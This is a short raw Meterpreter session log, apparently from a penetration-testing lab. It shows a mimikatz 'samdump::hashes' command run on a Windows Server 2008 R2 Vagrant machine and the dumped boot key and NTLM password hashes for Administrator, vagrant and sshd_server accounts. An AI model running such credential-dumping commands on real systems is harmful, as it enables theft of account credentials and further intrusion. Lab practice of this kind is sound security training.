 meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : vagrant-2008R2
BootKey    : 90e97cdbc949874a2329939267a04b67
Rid  : 500
User : Administrator
LM   :
NTLM : e02bc503339d51f71d913c245d35b50b
Rid  : 501
User : Guest
LM   :
NTLM :
Rid  : 1000
User : vagrant
LM   :
NTLM : e02bc503339d51f71d913c245d35b50b
Rid  : 1001
User : sshd
LM   :
NTLM :
Rid  : 1002
User : sshd_server
LM   :
NTLM : 8d0a16cfc061c3359db455d00ec27035